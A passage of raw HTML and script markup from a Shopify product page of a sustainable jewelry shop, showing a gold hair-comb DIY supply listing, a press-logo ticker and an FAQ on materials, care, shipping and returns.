        productVariants: [{"id":42611526926592,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DIY supply - 4cm wide hair comb (gold)","public_title":null,"options":["Default Title"],"price":400,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
        templateName: 'product',
        shopLocale: 'en',
        dataKey: 'top-strip-promotion-badge',
        storefrontCurrency: 'EUR',
        storefrontCountry: 'DE',
        storefrontLanguage: 'en',
        shopDomain: 'upcyclewithjing.com',
        variantPrice: '400',
        cartPrice: '0',
        selector: 'shopify-osm-AZWxTL2k4K2cwTnlLK__klarna_on_site_messaging_app_block_MtmYbw',
        topPadding: '0',
        bottomPadding: '0',
      });
    }
</script>


</div>
<a href="/en-de/products/diy-supply-4cm-wide-hair-comb" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25381356241230__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25381356241230__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682&width=550 550w,//upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682 813w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682&width=1445"
    alt="DIY supply - 4cm wide hair comb (gold) DIY kit Upcycle with Jing "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29393264771328"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//upcyclewithjing.com/cdn/shop/products/floral-fairy-hair-comb.jpg?v=1649364482&width=550 550w,//upcyclewithjing.com/cdn/shop/products/floral-fairy-hair-comb.jpg?v=1649364482 846w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//upcyclewithjing.com/cdn/shop/products/floral-fairy-hair-comb.jpg?v=1649364482&width=1445"
    alt="DIY supply - 4cm wide hair comb (gold) DIY kit Upcycle with Jing "
    loading="lazy"
    width="1100"
    height="1099"
    data-media-id="29393335845120"
  ></div>
  </div>
</product-modal>


  

<script src="//upcyclewithjing.com/cdn/shop/t/35/assets/product-modal.js?v=52128055760098790431756642235" defer="defer"></script>
    <script src="//upcyclewithjing.com/cdn/shop/t/35/assets/media-gallery.js?v=116888628631191181381756642235" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25381356241230__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25381356241230__main"]') ||
        document.querySelector('variant-selects[data-section="template--25381356241230__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25381356241230__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25381356241230__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "DIY supply - 4cm wide hair comb (gold)",
      "url": "https:\/\/upcyclewithjing.com\/en-de\/products\/diy-supply-4cm-wide-hair-comb",
      "image": [
          "https:\/\/upcyclewithjing.com\/cdn\/shop\/products\/wide-hair-comb.jpg?v=1649364682\u0026width=1920"
        ],
      "description": "\nmaterial: 14k gold plated brass\nAllergen-free and devoid of lead, nickel and cadmium.\n\nJewelry care\n- Keep away from moisture. Moisture is the main factor that speeds up the tarnishing process;\n- Remove jewelry when sleeping\n- Allow perfumes and lotions to dry before wearing\n- Store in a closed bag or box\n- Remove before doing any exercise ",
      
      "brand": {
        "@type": "Brand",
        "name": "Upcycle with Jing"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 4.0,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/upcyclewithjing.com\/en-de\/products\/diy-supply-4cm-wide-hair-comb?variant=42611526926592"
          }
]
    }
  </script>
</section>


<style> @media screen and (min-width: 750px) {#shopify-section-template--25381356241230__main .product__media-list {gap: 6px; }} #shopify-section-template--25381356241230__main .product__text-container {padding: 8px;} #shopify-section-template--25381356241230__main .list-payment__item svg {width: 28px; height: auto;} </style></section><div id="shopify-section-template--25381356241230__horizontal_ticker_G3fyFM" class="shopify-section"><style data-shopify>.section-template--25381356241230__horizontal_ticker_G3fyFM-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--25381356241230__horizontal_ticker_G3fyFM .horizontal-ticker__container {
    animation: mobileHorTickertemplate--25381356241230__horizontal_ticker_G3fyFM 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--25381356241230__horizontal_ticker_G3fyFM .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25381356241230__horizontal_ticker_G3fyFM-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--25381356241230__horizontal_ticker_G3fyFM .horizontal-ticker__container {
      column-gap: 60px;
      animation-name: desktopHorTickertemplate--25381356241230__horizontal_ticker_G3fyFM;
    }
    
    .horizontal-ticker-template--25381356241230__horizontal_ticker_G3fyFM .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--25381356241230__horizontal_ticker_G3fyFM.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickertemplate--25381356241230__horizontal_ticker_G3fyFM {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--25381356241230__horizontal_ticker_G3fyFM {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }</style>


  
  <div class="horizontal-ticker horizontal-ticker-template--25381356241230__horizontal_ticker_G3fyFM color-background-1 gradient content-for-grouping section-template--25381356241230__horizontal_ticker_G3fyFM-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              As seen on
            </p>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 7.297727272727272rem;--desktop-width: 11.227272727272727rem;"
            >
              <img
                src="//upcyclewithjing.com/cdn/shop/files/Conde_Nast_Traveler_logo_8d576a64-fe28-42e6-b2dc-3805db1660d0.png?v=1636647911"
                
                  alt="Conde Nast Traveller magazine Upcycle with Jing feature "
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 5.793700787401575rem;--desktop-width: 8.913385826771654rem;"
            >
              <img
                src="//upcyclewithjing.com/cdn/shop/files/eluxe-logo.png?v=1614351855"
                
                  alt="eluse"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 7.092647058823529rem;--desktop-width: 10.911764705882353rem;"
            >
              <img
                src="//upcyclewithjing.com/cdn/shop/files/trendi.png?v=1614373870"
                
                  alt="trendi lily sustainable jewelry Upcycle with Jing"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 14.1375rem;--desktop-width: 21.75rem;"
            >
              <img
                src="//upcyclewithjing.com/cdn/shop/files/goodnewsfromfinland.png?v=1649868955"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 9.88rem;--desktop-width: 15.2rem;"
            >
              <img
                src="//upcyclewithjing.com/cdn/shop/files/images.png?v=1614973086"
                
                  alt="taito etela suomi upcycle with jing sustainable jewelry"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 8.645528455284554rem;--desktop-width: 13.30081300813008rem;"
            >
              <img
                src="//upcyclewithjing.com/cdn/shop/files/images_2.png?v=1744795272"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 11.134782608695653rem;--desktop-width: 17.130434782608695rem;"
            >
              <img
                src="//upcyclewithjing.com/cdn/shop/files/suurikasityo.png?v=1744795162"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  As seen on
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 7.297727272727272rem;--desktop-width: 11.227272727272727rem;"
                >
                  <img
                    src="//upcyclewithjing.com/cdn/shop/files/Conde_Nast_Traveler_logo_8d576a64-fe28-42e6-b2dc-3805db1660d0.png?v=1636647911"
                    
                      alt="Conde Nast Traveller magazine Upcycle with Jing feature "
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 5.793700787401575rem;--desktop-width: 8.913385826771654rem;"
                >
                  <img
                    src="//upcyclewithjing.com/cdn/shop/files/eluxe-logo.png?v=1614351855"
                    
                      alt="eluse"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 7.092647058823529rem;--desktop-width: 10.911764705882353rem;"
                >
                  <img
                    src="//upcyclewithjing.com/cdn/shop/files/trendi.png?v=1614373870"
                    
                      alt="trendi lily sustainable jewelry Upcycle with Jing"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 14.1375rem;--desktop-width: 21.75rem;"
                >
                  <img
                    src="//upcyclewithjing.com/cdn/shop/files/goodnewsfromfinland.png?v=1649868955"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 9.88rem;--desktop-width: 15.2rem;"
                >
                  <img
                    src="//upcyclewithjing.com/cdn/shop/files/images.png?v=1614973086"
                    
                      alt="taito etela suomi upcycle with jing sustainable jewelry"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 8.645528455284554rem;--desktop-width: 13.30081300813008rem;"
                >
                  <img
                    src="//upcyclewithjing.com/cdn/shop/files/images_2.png?v=1744795272"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.134782608695653rem;--desktop-width: 17.130434782608695rem;"
                >
                  <img
                    src="//upcyclewithjing.com/cdn/shop/files/suurikasityo.png?v=1744795162"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  As seen on
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 7.297727272727272rem;--desktop-width: 11.227272727272727rem;"
                >
                  <img
                    src="//upcyclewithjing.com/cdn/shop/files/Conde_Nast_Traveler_logo_8d576a64-fe28-42e6-b2dc-3805db1660d0.png?v=1636647911"
                    
                      alt="Conde Nast Traveller magazine Upcycle with Jing feature "
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 5.793700787401575rem;--desktop-width: 8.913385826771654rem;"
                >
                  <img
                    src="//upcyclewithjing.com/cdn/shop/files/eluxe-logo.png?v=1614351855"
                    
                      alt="eluse"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 7.092647058823529rem;--desktop-width: 10.911764705882353rem;"
                >
                  <img
                    src="//upcyclewithjing.com/cdn/shop/files/trendi.png?v=1614373870"
                    
                      alt="trendi lily sustainable jewelry Upcycle with Jing"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 14.1375rem;--desktop-width: 21.75rem;"
                >
                  <img
                    src="//upcyclewithjing.com/cdn/shop/files/goodnewsfromfinland.png?v=1649868955"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 9.88rem;--desktop-width: 15.2rem;"
                >
                  <img
                    src="//upcyclewithjing.com/cdn/shop/files/images.png?v=1614973086"
                    
                      alt="taito etela suomi upcycle with jing sustainable jewelry"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 8.645528455284554rem;--desktop-width: 13.30081300813008rem;"
                >
                  <img
                    src="//upcyclewithjing.com/cdn/shop/files/images_2.png?v=1744795272"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.134782608695653rem;--desktop-width: 17.130434782608695rem;"
                >
                  <img
                    src="//upcyclewithjing.com/cdn/shop/files/suurikasityo.png?v=1744795162"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  As seen on
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 7.297727272727272rem;--desktop-width: 11.227272727272727rem;"
                >
                  <img
                    src="//upcyclewithjing.com/cdn/shop/files/Conde_Nast_Traveler_logo_8d576a64-fe28-42e6-b2dc-3805db1660d0.png?v=1636647911"
                    
                      alt="Conde Nast Traveller magazine Upcycle with Jing feature "
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 5.793700787401575rem;--desktop-width: 8.913385826771654rem;"
                >
                  <img
                    src="//upcyclewithjing.com/cdn/shop/files/eluxe-logo.png?v=1614351855"
                    
                      alt="eluse"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 7.092647058823529rem;--desktop-width: 10.911764705882353rem;"
                >
                  <img
                    src="//upcyclewithjing.com/cdn/shop/files/trendi.png?v=1614373870"
                    
                      alt="trendi lily sustainable jewelry Upcycle with Jing"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 14.1375rem;--desktop-width: 21.75rem;"
                >
                  <img
                    src="//upcyclewithjing.com/cdn/shop/files/goodnewsfromfinland.png?v=1649868955"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 9.88rem;--desktop-width: 15.2rem;"
                >
                  <img
                    src="//upcyclewithjing.com/cdn/shop/files/images.png?v=1614973086"
                    
                      alt="taito etela suomi upcycle with jing sustainable jewelry"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 8.645528455284554rem;--desktop-width: 13.30081300813008rem;"
                >
                  <img
                    src="//upcyclewithjing.com/cdn/shop/files/images_2.png?v=1744795272"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.134782608695653rem;--desktop-width: 17.130434782608695rem;"
                >
                  <img
                    src="//upcyclewithjing.com/cdn/shop/files/suurikasityo.png?v=1744795162"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
              
          
            
</div>
  </div>



</div><section id="shopify-section-template--25381356241230__1731964383af9b0e29" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-Aank5Qm96Z2E0ZExoe__loox_reviews_loox_dynamic_section_pm7ziw" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="4"
	
	
	
	
		data-product-id="7679811551488"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--25381356241230__related-products" class="shopify-section section"><style data-shopify>.section-template--25381356241230__related-products-padding {
    padding-top: 9px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25381356241230__related-products-padding {
      padding-top: 12px;
      padding-bottom: 8px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25381356241230__related-products-padding isolate"
    data-url="/en-de/recommendations/products?section_id=template--25381356241230__related-products&product_id=7679811551488&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--25381356241230__collapsible_content_ti8mdV" class="shopify-section section"><style data-shopify>.section-template--25381356241230__collapsible_content_ti8mdV-padding {
    padding-top: 15px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25381356241230__collapsible_content_ti8mdV-padding {
      padding-top: 20px;
      padding-bottom: 16px;
    }
  }

  .color-scheme-template--25381356241230__collapsible_content_ti8mdV.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--25381356241230__collapsible_content_ti8mdV.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25381356241230__collapsible_content_ti8mdV color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--25381356241230__collapsible_content_ti8mdV-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h0 title-with-highlight" style='--hightlight-color:#121212'>
              <strong>Frequently Asked Questions</strong>
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--large accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//upcyclewithjing.com/cdn/shop/files/recycling_24dp_000000_FILL0_wght400_GRAD0_opsz24.png?v=1743575875"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        What are your jewelry and scrunchies made from?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Jq48Cp-template--25381356241230__collapsible_content_ti8mdV"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Jq48Cp-template--25381356241230__collapsible_content_ti8mdV"
                  >
                    <p>We make our jewelry using <strong>recycled plastic bottles</strong>, combined with 1<strong>8k gold or silver-plated brass</strong> — all nickel-free and super lightweight ✨</p><p>We also offer 6A grade high quality <strong>mulberry silk</strong> scrunchies, handmade in Finland from deadstock silk ♻️ Soft, sustainable, and beautiful — just like everything we create.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--large accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//upcyclewithjing.com/cdn/shop/files/favorite_24dp_000000_FILL0_wght400_GRAD0_opsz24_85dfc96c-da39-4560-a4c8-e23dbfeeb5b7.png?v=1743576372"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        I have sensitive ears. Can I still wear your jewelry?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_r8e36T-template--25381356241230__collapsible_content_ti8mdV"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_r8e36T-template--25381356241230__collapsible_content_ti8mdV"
                  >
                    <p>Absolutely! 💚</p><p>If you’re allergic to gold or silver plating, we’ve got <strong>surgical steel</strong> or <strong>titanium</strong> options.</p><p>No pierced ears? We can swap any ear hook to a <strong>clip-on</strong> — just leave a note at checkout or email us (jing@upcyclewithjing.com).</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--large accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//upcyclewithjing.com/cdn/shop/files/volunteer_activism_72dp_000000_FILL0_wght400_GRAD0_opsz48.png?v=1745262494"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        How should I take care of my jewelry and scrunchie?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_rHmEfr-template--25381356241230__collapsible_content_ti8mdV"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_rHmEfr-template--25381356241230__collapsible_content_ti8mdV"
                  >
                    <p><strong>Jewelry</strong></p><p>Store it in the original box or a dry place when not in use.</p><p>If your piece ever breaks, don’t worry — we offer <strong>free lifetime repairs</strong>. Just cover shipping, or drop it off at our studio or MUJI Kamppi (Helsinki).</p><p>Send us an email with pictures of your broken jewelry to jing@upcyclewithjing.com.</p><p><strong>Scrunchies</strong></p><p>Avoid soaking them in water. Instead, use steam to gently refresh and sanitize.</p><p>If they do get wet, try to wet the whole piece evenly, then let it air dry in the shade.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--large accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//upcyclewithjing.com/cdn/shop/files/local_shipping_24dp_000000_FILL0_wght400_GRAD0_opsz24.png?v=1732310412"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        How long will it take to receive my order?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_DiwPEV-template--25381356241230__collapsible_content_ti8mdV"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_DiwPEV-template--25381356241230__collapsible_content_ti8mdV"
                  >
                    <p>All items are made to order, so please allow <strong>5-8 business days</strong> for us to create and ship your piece.</p><p>Need it sooner? We offer a fast production service — just email us (jing@upcyclewithjing) your deadline!</p><p>📦 For detailed delivery times by country, please check our <a href="/en-de/pages/shipping-info" title="Shipping info">Shipping Info</a> page.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--large accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//upcyclewithjing.com/cdn/shop/files/6798329_transport_box_parcel_shipping_transportation_delivery_package.png?v=1661886220"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        Do you accept returns?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_6wVh3G-template--25381356241230__collapsible_content_ti8mdV"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_6wVh3G-template--25381356241230__collapsible_content_ti8mdV"
                  >
                    <p>Yes! 😊</p><p>Unworn items in original condition can be returned within <strong>14 days</strong>.</p><p>Just email us first at jing@upcyclewithjing.com. Custom orders may not be returnable.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--large accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
